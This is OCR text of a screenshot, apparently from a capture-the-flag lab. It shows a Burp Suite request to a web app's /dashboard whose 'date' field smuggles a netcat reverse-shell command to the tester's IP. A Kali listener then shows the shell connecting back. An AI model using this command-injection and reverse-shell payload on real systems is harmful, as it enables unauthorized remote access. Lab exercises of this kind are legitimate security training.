 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie:is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
10 Connection: close
11 Content-Length: 54
12 Content-Type: application/x-www-form-urlencoded
13
14 date=2023-09-15;nc%20-c%20bash%2010.10.14.63%209999;
15
文件 动作 编辑 查看 帮助
┌──(root💀kali2021)-[/home/kali2021/桌面]
└─# nc -lvvp 9999
listening on [any] 9999 ...
10.10.11.8: inverse host lookup failed: Unknown host
connect to [10.10.14.63] from (UNKNOWN) [10.10.11.8] 54132